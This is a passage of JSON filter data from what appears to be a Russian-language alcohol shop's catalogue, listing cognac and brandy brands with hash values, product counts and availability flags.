\u041a\u0440\u044b\u043c","value":"f57eeed3a733648a4fe42640d60392bb","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0417\u0443\u0440\u0430\u0431\u0438\u0430\u043d\u0438","value":"46032a44ba57f308b72b7ae5df3a6005","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041a\u0430\u0437\u0430\u0445\u0441\u0442\u0430\u043d\u0441\u043a\u0438\u0439","value":"87ad9d61400fad4cd80de1d6de2d097b","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041a\u043e\u043a\u0442\u0435\u0431\u0435\u043b\u044c","value":"09b45567d693f09c820720cd40c62046","count":5,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041a\u043e\u043c\u0430\u043d\u0434\u0438\u0440\u0441\u043a\u0438\u0439","value":"komandirsky","count":4,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041a\u043e\u0447\u0430\u0440\u0438","value":"kochari","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041a\u0440\u0435\u043c\u043b\u0435\u0432\u0441\u043a\u0438\u0439","value":"ba7250a51533ed67bb0899eff40797b7","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439","value":"noy","count":10,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439 \u0410\u0440\u0430\u0441\u043f\u0435\u043b","value":"noy araspel","count":5,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439 \u041f\u043e\u0434\u0430\u0440\u043e\u0447\u043d\u044b\u0439","value":"noy gift","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u041d\u043e\u0439 \u0422\u0440\u0430\u0434\u0438\u0446\u0438\u043e\u043d\u043d\u044b\u0439","value":"noy traditional","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0420\u043e\u0441\u0441\u0438\u0439\u0441\u043a\u0438\u0439 \u043a\u043e\u043d\u044c\u044f\u043a","value":"f33a877327ddb1eb66f162c7653d3d28","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0421\u0442\u0430\u0440\u044b\u0439 \u041a\u0440\u044b\u043c","value":"f7b466efb15a9921d031507e89c92c2b","count":3,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0421\u0443\u043b\u0443-\u0414\u0435\u0440\u0435","value":"d49a06efdbb02a0dfe1f213cd97a77b8","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0423\u0447 \u041a\u0443\u0434\u0443\u043a","value":"7471a44afd25dea35a89ea85dd27cd49","count":2,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"\u0426\u0430\u0440\u044c \u0422\u0438\u0433\u0440\u0430\u043d","value":"80a14dc20078dc7b834ed9c0a30473d3","count":1,"checked":false,"disabled":false},{"parent_code":"BRENDI","name":"1270","value":"ef82d7612ec8e23cb5495e0521aac5b0","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"1738 Accord Royal","value":"c05fb9e083e2432d2d3b53d0634e50be","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"1755","value":"9237048603e652e0e64d3f81740cf074","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"250 Anniversaire","value":"0c47f53bf016a8b02ebef75688507a42","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A. de Fussigny","value":"c748354d26f2d3b45bb04212109973a0","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A. de Fussigny Cellar Blend","value":"625b786a2eac27235a9c980a67ad1aba","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A. de Fussigny Creation","value":"6ef8dc856359460bbf3dbc5907d3e2ce","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A. de Fussigny Pure Organic","value":"7bad9781bc20fd755f845b9008938953","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A. de Fussigny Selection","value":"627784fc01c066d49d363d18c9b16514","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A.E. Dor","value":"8af7c978253f55735c7219b36f2e95f2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"A.e.dor","value":"19b58a6efb2b597df771b5bb3d8b0972","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT Premium Plus","value":"12141439fbc3fe192f30b8317e9cd61e","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u0410\u043d\u0438","value":"ararat ani","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u0410\u0445\u0442\u0430\u043c\u0430\u0440","value":"ararat akhtamar","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u0412\u0430\u0441\u043f\u0443\u0440\u0430\u043a\u0430\u043d","value":"ararat vaspurakan","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u0414\u0432\u0438\u043d","value":"ararat dvin","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u041d\u0430\u0438\u0440\u0438","value":"ararat nairi","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u041e\u0442\u0431\u043e\u0440\u043d\u044b\u0439","value":"ararat otborny","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u042d\u0440\u0435\u0431\u0443\u043d\u0438","value":"ararat erebuni","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"ARARAT \u0432\u043a\u0443\u0441\u043e\u0432\u044b\u0435","value":"316d7791f9af091f18c836993537b50c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Agridag","value":"1d5e282e52a53b0303dd677e18284e5d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Albane","value":"6394455ef8a591137d3a3b21d1fb5715","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Alliance-1892","value":"40d79edc23ee96c7983657fcce07fe5e","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Alvisa","value":"a8dbb0eb0bdad5c61996887b3c0d52ab","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Antarctica","value":"d17731ef16c8ff249e7cbc30e39345a7","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Antique","value":"6e3b5d51663d7bc7d59ce8a3991ad836","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Art de Zafi","value":"32fcc7f6029706d3c422b17e9e61ae98","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Arvest","value":"9099f490b7c0e7a399a2599d838c3cc7","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Bache Gabrielsen","value":"d4a692e9262220667dae7edb5b3c820c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Bache-Gabrielsen","value":"fcf954e5924ac72af51b1fd0c13e33b5","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Baki","value":"c96b6be85d05be682f17a0703b912a48","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Baron Otard","value":"baron otard","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Bisquit & Dubouche","value":"1017ac636d08c7255f4c45a468876bdf","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Blues","value":"1905b1946eb14a33dd5384547e9d39d7","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Bolero","value":"2e099ac3fe28d7e2782260c3eef440c1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Borderies","value":"c81caf87d076f8ccee7c670c9bc2991d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Bowen","value":"b3abef597247866b0be0389b5e5006e9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Brut de Fut","value":"3fd5efb1dd1b53fab5d8027ac200c9f3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cadet","value":"00180f3681270c88ddc5e853782a8ac7","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Camus","value":"a9f30d1046a12d0487421b0e23d50ac0","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Camus Ile de Re","value":"cf6200992a36687a5e9ed7bf8cff0000","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Catherine Vallet","value":"6e9ffe6e5e808a2051e8bd357db02e9b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Centaure de Diamant","value":"721a94894aefa61347357711daa1e004","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Chabasse","value":"29d90a90ee28f2bf587ecfb8b923fcbd","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Chanteloup Perspective","value":"715638e02921be1b60026031d9fdf3e9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Charles X","value":"f3d75c27ca81fa0d1951886321483077","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Chateau La Vieille Tour","value":"10562ff2dce835fb1b99a7b31612e3c8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Chateau de Montifaud","value":"7614e442c375344b0fd637e991547d53","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cigar Blend","value":"cc3e1b4f6f86530d6c7148a55a7d00b4","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cigar Reserve","value":"01d4a7cdb7248d5c62911dfe00c09ed6","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cigare","value":"135198bf9d59f0a44698955b37e67b45","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Classique","value":"ad230cd2be766c0b074eba22f62991f7","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cognac Philbert","value":"b2ca080d8efb64d69a90057576953a73","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cognac Planat & Co","value":"fda8ecf356f7f9fab789257b86b19203","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cohesion","value":"505218c159a81f64160711b90c9d7ea8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Combeau Pascal","value":"pascal combeau","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Composition","value":"0155f51e12549fd0717cd70f16b66eaf","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Conviction","value":"f50ebedde74f3d8292e0f50109228334","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cordon Bleu","value":"de4d0ff1177534500ec6e97c734d590f","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Courvoisier","value":"126b39a9f6a4632e90220c5279159072","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Croizet","value":"0ee1c88a2c479b5d0c33c02d10ebc76a","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cuvee 10","value":"f4d82dcff09bff578070a26adf3b27c1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Cuvee 20","value":"4ad445c0781b8c1de6580725a0af8c68","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Daniel Bouju","value":"bc4968659b2cc4fe1cab48c83d4abaf9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Daron","value":"b22ae290b388fab74fa5a630af1f3ba9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Davidoff","value":"425cbd0af293c2369e687a7c1557665a","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Deau","value":"9e3752def984358f7db652c236c297f0","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Deau Louis Memory","value":"a24672d5db2407c1bd36b76b95ac0989","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Deau Urb'n","value":"0902946777b40a06ca60888f5b6004f3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Delamain","value":"eaa59ce57f93cd343dc2f7a5b0702fc1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Des Moisans","value":"2b95a67fedf858c3f364f469837427f3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Distiller Reserve","value":"f32124f1aaa4c7dc1745dd1b52f86a63","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Dobbe","value":"e97257dc27b676c322d5180de0597b2c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Dobbes","value":"e7616d8664f60280931b535f5021d3d1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Domaine Chateau de Fontpinot","value":"48ed9695ec1911cede3bb713b8a50e63","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Domaine De Bordeneuve","value":"a19a98d8b2ccd3b0d72989d54ef784f9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Domaine De Chez Maillard","value":"23759554660db700f16af663f7b6ccc0","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Domaine Du \u0421oquerel","value":"9833a53aa6fe1c026ca4dc86ea9aa3e8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Dovecote","value":"656934bbc9ce70415f384bc10d55cfd1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Dupuy","value":"be05375ff1a17b67a3ad9092eb7711c2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Eden","value":"0c23d80eeed59ad6c946ab57fb0a20c9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Elegance","value":"5c1c409d1d38338986ebd014cc065e61","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Eloge","value":"c6d7c2b2ffaa20cbe52eb1f2dac31464","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Embleme","value":"8442ae70e4b9e3156ae3ed8246ec2883","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Esprit Organic","value":"d215bc0988821b8531be91114874a19b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Extra","value":"732c3a405d8e8ef22fc03481b59e40d3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Favraud","value":"d1859d619cc5ccb21f5edf18548917fe","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Ferrand","value":"69955b5f1a8d91393e71faacfb3e237d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Fondation","value":"b049d0fba69df5ff5090dbc6231593b5","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"For Cigar","value":"17ab067541016499a804f0befe621611","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Francis Abecassis","value":"6251dd7d8ad8c9217ee2f25743432bb8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Francois de Martignac","value":"b0bb48a94154f7030d9cb8646edf59c2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Frapin","value":"b9cdc1aacdd55493fc9b99d7588103d9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Gaston de Casteljac","value":"45bd9c37a60d78c090ed2e77788b9688","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Gastronome Organic","value":"0f7a10eca6b806bf7e83da2d41ff254b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"God by Godet","value":"113f2ea3e9f4e11d2142dedd9113d5d1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Godet","value":"9def3e312c9d1568b75c29b4ad183177","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Gold","value":"001ade7e1527163e00bdf47df9b58537","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Grand","value":"3fa8237068f6b16bbc874a7c52dc8bca","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Grand Breuil","value":"83bb6975686ea3f8f19e797f5c3aa978","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Grand Century","value":"c0a372b71be9159a3e042e47ee8a5a40","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Grands Domaines","value":"158531e6d7c49071c96283a5a7e2a5ef","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Guillon Painturaud","value":"8f15175e7f3666c0595e22a0a718d8ff","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"H By Hine","value":"075d0de9dd4259cfcccc68d93585eff3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Helios","value":"97c74a7cbef6a31a0c84e8b7a9c9184d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Hennessy","value":"f8ed5fc2ea28357488f8f7d2e4e0e755","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Henri Mounier","value":"6c080d6136eff8ad4cdbe934e9671a9c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Heritage Louis Vallet","value":"1bbc54654f0d7b554eac383efac02da5","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Hine","value":"7a8b2c26704419599f942ab977bb3fe8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Hors d\u2019Age","value":"204a7f5fe0e4e58763811370606a93e9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Icons","value":"62c15879ddd44ec03498fef0cf925cc6","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Icons Serenite Extra","value":"4a03e2afecccfdad8302776a70bf0957","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Icons Tre Kors","value":"c93ccc92552b1f1e04f722bd62ba0267","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Ile de Re","value":"21c0fac1b1147cf7a7fa137c1c303bf6","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Initiale","value":"7aa90b0c37d97f0e7ecee96905121b20","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"James Hennessy","value":"48aaa70f7ac9c8751f0a3459c385a405","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Jazz","value":"17f3537def3ac5e0c25f4aa4d5d39b1b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Jules Delorme","value":"4fe3001935ee96de5026d6afa0f3cae4","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Jules Gautret","value":"c3c843c4f4b9eadf561febd931e15c67","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Klinkov","value":"5a2e02fb3f8aeabb1859702ff032aef0","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"L'Exemplaire \u21164","value":"080dae5b5f86884d62c61979fd8fa14d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Lautrec","value":"lautrec","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Legend","value":"d5427a6aa3b5e94c5ee1a17af8ad387b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Leyrat","value":"030519d9ce028c6e0cc5d78b5bd8cdf3","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Leyrat Glory","value":"1651e873069432f5ff576d753fce79b1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Lheraud","value":"820974180584fffc4819da4e5e33b481","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Limited Edition by Collectif Scall","value":"9b9484f30f3d4d8ffa60c46eea7be0d2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Lot 92-94","value":"81d16cb735b5a2c3d0291e390aed9c86","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Louis Royer","value":"69903fdbb00635f0dc95e7be7d025c1c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Louis XIII","value":"f6a358f5ada35c627045e1b7ccf614a5","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"L\u2019Or de Jean","value":"04dae665b66f15395c8a307a27c3a776","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Maison Gautier","value":"5d84d83cbd32f2f1ded68e58d21af9dd","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Maison Prunier","value":"6d1a3666768797bb31734a2ca6d61f74","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Marancheville","value":"be5adbadbe2275b7eb1b4139353fd4bf","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Marett","value":"de5b498efc49865246909aab091678ac","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Marquis de La Fayette","value":"0c446094138b8e1bbe41bc1e8c88a240","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Martell","value":"f18f987c07fabde8fc328ba68db96284","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Martell Cohiba","value":"b7d65598e18e388f9d1c9d8215965c15","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Master's Cask Collection","value":"3f167bfc760dce5dce6d26b104950f44","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Mauxion Selection","value":"cd38dc324fb63e729ea15728e2ea650e","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Maxim Trijol","value":"71ac2b33d7ab7bf90b3a0896bf82d79c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Meukow","value":"8db5823d2bacc957f83d10b3e432041c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Michel Vallet","value":"91b5190683ffe0bc2b09557e81c49c8e","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Millenium","value":"3ecd20d1ec71e085cebdc657110c3edf","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Millesime","value":"8f389967ababbc83b196d7bf7e3477e6","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Monnet","value":"37501c79027ca17ba8e582665ae46ccb","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"M\u00e9daillon","value":"276c2ffca84a9d0e8f59507cc00cd802","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Noy Araspel","value":"8f36f245be70b382261dde33423984fa","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Oublie","value":"469d936178bf9546108f049ef9b03ead","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Paradis","value":"ab191daf8f982d21c1aad6ab1f5ae7f1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Park","value":"a1f3b4d3db5a41fb2a8c50f8c20dcf3f","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Park Chai \u21168","value":"53182f2ffe50dffa10a00c0689182494","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Passion","value":"400adae0ac4c8a024be36bb7bbb06213","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Paul Giraud","value":"dcd20d27be976f159a7eb539d2880760","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Peshvi","value":"b8a7f69689c7f0b93122ffa3da9a72e2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Peyrat","value":"7d0e7ff7ea7407f207613651a32c3d0c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Pierre Croizet","value":"f315e40d5f485e5ab0ff43de0d415b66","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Pierre Morin","value":"409febbd893b269c4b0fb5181d2673f6","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Pierre Vallet","value":"eb595c419c061d546b8d10f8fd04e745","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Pierre de Segonzac","value":"d04793016a6d37810b9272ef4ee427ac","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Pinar del Rio","value":"71f0e290b027a4efdf0e38099f3398b1","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Planat","value":"02836e1d3598dcebbbddb715d1211dd9","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Planat Imperial","value":"3696e4a0b3868817c3351c1b12cb9569","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Planat Oscar","value":"550776affb66b0d82857619fc6f6b012","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Planat Prestige","value":"a00a54970bf7396169db3a79d46df7d8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Pleiade Collection Revelation","value":"c20ca3436a3fb3bb5a67ce9427f29b8b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Premiers Aromes","value":"eb9ce7dc41f41cc0dc54d3ac1680e69f","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Prestige","value":"41df9177f2de9f9be666b42102eb8e55","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Prestigio","value":"f66e3ee49144477de03cc0bcee9a3815","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Prince Hubert de Polignac","value":"9efd470108af3e2fea45e9e8f6e9dd59","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Privelege","value":"1af033c38b0a7363a74d85b6cc8a41aa","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Prunier","value":"d153d15235de7b0db996e725b348ba3f","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Rare","value":"be2561ab8733fc73f7fbac3f4c4aba52","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Remy Martin","value":"a65a47a44d2ff0d256cc5fe165728e45","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Remy Martin Louis XIII","value":"a942204d4361269d2d7d1232fdf3f128","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Reserve Familiale","value":"cfa327815021c3be223afeffcedb9539","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Reserve Gourmet","value":"3d9cadeff6a95166f856e23553060e52","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Reserve de Famille","value":"510bd9795d8420062cecd75a051b2655","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Revolutions","value":"e478f6e27ccf1ea5f9d786c99b3e5df2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Richard","value":"f45061d2abf7b88ca21946ff2dd7fb4c","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Roullet","value":"48173b022c78d7d614f3c1e0a9e7b75b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Royal","value":"86a6cae7f0b5f3d56f0ccf69b3c9b84f","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Rustaveli","value":"2ec1b7a90d615510d4ed1b3046aa1feb","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Sanctum","value":"be07eb861655223cfeb7c059b9c75ea8","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Sanctum Elegance","value":"3af57004a6b36b684149ead91f60f31d","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Sarajishvili","value":"e052ddb50bdcf00206ed1505b2aa317b","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Silver","value":"5e9ee86bdf763a865333aebcac1ec953","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Single Grape","value":"f63d5739dbdf11aaca381bf8e9be9324","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Symphonie","value":"e87e746dff7ce2522b2113bac460e304","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Terre","value":"17366482bf43908d66ac74bf896c5b60","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Tessendier","value":"5455570f38c626cbd3ddcccedb14d015","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Tesseron","value":"4b5355a09f0c9dd17018c5508fd02436","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Thomas Hine","value":"820df105bd01e978cff5e4f0425ea15f","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Tigranakert","value":"tigranakert","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Tradition","value":"54ace60d83a9e47c56ec5cd6ffe043f4","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Transmission","value":"dabde9023f2b8e77d96219e9130d7831","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Tres Rare","value":"8827751185f8078baa659d71ba3093b2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Tribute","value":"ab4db79b467438b5e26e29116e4e32c2","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Unicognac","value":"f559f381af054376f8a160db9e65ff78","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"VIP","value":"aa5e6cb1a6dc0e63d0209bf7d7c20439","count":0,"checked":false,"disabled":true},{"parent_code":"BRENDI","name":"Vieux 